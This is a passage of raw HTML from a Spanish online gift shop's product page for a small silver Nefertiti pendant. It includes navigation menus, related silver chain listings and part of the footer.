		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">EGIPCIO NEFERTITI 2,1 CM</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata">PLATA</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/plata/colgantes">COLGANTES</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            EGIPCIO NEFERTITI 2,1 CM	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14688" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-14688 status-publish first instock product_cat-colgantes product_cat-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
                        <a href="#pix-product-img-0">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/0702206-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702206-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702206-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702206-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0702206-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0702206-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0702206-89x90.png 89w, https://kreencias.com/wp-content/uploads/2023/10/0702206.png 391w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>

                    </div>
                </div>
            	<div class="col-12 col-lg-10 pl-lg-0">
                    <div id="pix-product-img-0">
						<img width="391" height="397" src="https://kreencias.com/wp-content/uploads/2023/10/0702206.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/0702206.png 391w, https://kreencias.com/wp-content/uploads/2023/10/0702206-295x300.png 295w, https://kreencias.com/wp-content/uploads/2023/10/0702206-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0702206-89x90.png 89w" sizes="(max-width: 391px) 100vw, 391px" />                    </div>
                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>16<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	EGIPCIO NEFERTITI 2,1 CM</h4>
<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/colgantes" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COLGANTES</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>0702206</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/egipcio-nefertiti-21-cm" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_69714c9315889">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_69714c9315889"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="EGIPCIO NEFERTITI 2,1 CM quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="14688" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/egipcio-nefertiti-21-cm&t=EGIPCIO NEFERTITI 2,1 CM" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=EGIPCIO NEFERTITI 2,1 CM https://kreencias.com/producto/egipcio-nefertiti-21-cm" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

	
	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-14103 status-publish first instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata-2">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-50-80-cadena-plata-2"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 50/80 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14103&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14103&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14103" data-name="CHEVAL 50/80 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706007-A-2-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14120 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/cheval-60x60-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706014-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706014-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706014-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/cheval-60x60-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">CHEVAL 60X60 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14120&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14120&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14120" data-name="CHEVAL 60X60 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706014-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14124 status-publish instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/forzada-50-60-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706016-A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706016-A-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706016-A-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706016-A-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706016-A-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706016-A-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/forzada-50-60-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FORZADA 50/60 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14124&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>12<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14124&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14124" data-name="FORZADA 50/60 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706016-A-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
				<li class="product type-product post-14089 status-publish last instock product_cat-plata product_cat-cadenas-plata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/figaro-50-40-cadena-plata">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
			<img width="300" height="300" src="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-89x90.png 89w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
		</a>
		<div class="pix-p-20">
			<div class="d-flex align-items-center">
				<div class="flex-fill">
					<a href="https://kreencias.com/producto/figaro-50-40-cadena-plata"  class="secondary-font font-weight-bold text-heading-default p-0 align-self-center">FIGARO 50/40 CADENA PLATA</a>
				</div>
						 <div class="pix-pl-10 flex-fill text-right align-self-stretch2 d-flex2">
				<span data-preview-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_preview&amp;id=14089&amp;nonce=96554708e4" class="text-18 d-inline-block pix-preview-loop-icon pix-product-preview align-self-center text-body-default"><svg xmlns="http://www.w3.org/2000/svg" height="18" viewBox="0 0 24 24" width="18"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
</span>
			</div>
		 			</div>
			<div class="pix-mb-10 pix-item-badges">
			<a href="https://kreencias.com/categoria-producto/plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">PLATA</span></span></span></a><a href="https://kreencias.com/categoria-producto/plata/cadenas-plata" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">CADENAS PLATA</span></span></span></a>			</div>
						<div class="d-flex align-items-center pix-pb-202">
				<div class="flex-fill ">
					<div class="pix-product-price">
						
	<span class="price font-weight-bold mb-0"><span class="woocommerce-Price-amount amount"><bdi>6<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</div>
					<div class="pix-product-rating">
											</div>
				</div>
					 <div class="pix-pl-10 align-self-stretch d-flex">
		 <a href="#" data-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_product_add&amp;id=14089&amp;nonce=96554708e4" class="pix-add-to-cart text-body-default" data-product_id="14089" data-name="FIGARO 50/40 CADENA PLATA" data-img="https://kreencias.com/wp-content/uploads/2023/10/0706002-A-1-150x150.png"><span class="btn-icon text-18 text-body-default pixicon-bag-2 align-self-center"></span></a>	 </div>
	 
			</div>
		</div>
	</div>
</li>

			
		</ul>

	</section>

</div>


		
					</main><!-- #main -->
			</div><!-- #primary -->
		</div>



		
				</div>
		</div>
	</div>
	



<footer id="pix-page-footer" class="site-footer2  bg-white my-0 py-0" data-sticky-bg="" data-sticky-color="">
	<div class="container my-0 py-0">
		<div class="row my-0 py-0">
			<div class="col-12 my-0 py-0">
				<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_section_visible vc_custom_1631525608107 vc_section-has-fill pix-dark bg-gradient-dark" data-section-name=""><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1590554165487"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1590552687940"><div class="wpb_wrapper"><div class="mb-3 text-left  vc_custom_1631530591602"><h5 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Kreencias.com</h5></div><div class="slide-in-container w-100   vc_custom_1648214813060" ><div class="d-inline-block" style="max-width:400px;"><p class="text-18  text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up">Tienda de regalos. Cuídate, quiérete y regálate&#8230;</span></p></div></div><div class="d-inline-block d-sm-flex w-100 text-center align-items-center   "><div class="pix-sm-circles d-inline-block2 d-inline-flex align-items-center align-self-center align-middle"><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="0"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI-263x300.jpg 263w, https://kreencias.com/wp-content/uploads/2020/06/E65KAKAWEAQfaWI.jpg 597w" sizes="(max-width: 597px) 100vw, 597px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="100"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/5-300x300.jpg 300w, https://kreencias.com/wp-content/uploads/2020/06/5-150x150.jpg 150w, https://kreencias.com/wp-content/uploads/2020/06/5-400x400.jpg 400w, https://kreencias.com/wp-content/uploads/2020/06/5-75x75.jpg 75w, https://kreencias.com/wp-content/uploads/2020/06/5-460x460.jpg 460w, https://kreencias.com/wp-content/uploads/2020/06/5-100x100.jpg 100w, https://kreencias.com/wp-content/uploads/2020/06/5.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a><a class="align-middle circle-item pix-mr-5 pix-bg-custom  " data-anim-type="" data-anim-delay="200"  href="#"  data-toggle="tooltip" data-placement="bottom" title="Categoría"><img decoding="async" src="https://kreencias.com/wp-content/uploads/2020/06/2-460x460.jpg" srcset="https://kreencias.com/wp-content/uploads/2020/06/2-260x300.jpg 260w, https://kreencias.com/wp-content/uploads/2020/06/2.jpg 589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a></div><div 